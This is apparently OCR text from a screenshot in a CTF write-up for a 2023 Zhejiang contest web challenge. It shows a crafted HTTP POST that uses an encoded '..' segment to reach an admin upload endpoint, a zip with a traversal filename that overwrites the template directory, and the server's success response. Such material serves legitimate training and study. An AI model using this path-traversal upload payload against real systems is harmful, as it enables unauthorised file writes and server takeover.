 Request
数据包扫描
热加载
构造请求
1 POST /index/%2e%2e/admin/upload HTTP/1.1
2 Host ? : 192.168.59.190:32781
3 Content-Length auto : 184
4 Content-Type: multipart/form-data;
boundary=--------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiR
Fkn
5
6 --------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiRFkn
7 Content-Disposition: form-data; name="file"; filename="../template/
admin.zip"
8
9 {{file(/Users/Lxxx/Desktop/2023浙江省赛决赛/ezWEB/poc/admin.zip)}}
10 --------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiRFkn--
11
Responses 176bytes / 157ms
1 HTTP/1.1 200
2 Content-Type: text/html; charset=utf-8
3 Content-Language: en
4 Date: Wed, 15 Nov 2023 06:35:11 GMT
5 Content-Length: 176
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 </head>
11 <body>
12 <p>文件上传并解压成功</p>
13 <p>/usr/src/app/upload/../template/admin</p>
14 <p>
15
16 </p>
17 </body>
18 </html>
远端地址:192
81; 响应时间:
6ms; URL:ht
90:32781/in
“大头SEC”公众号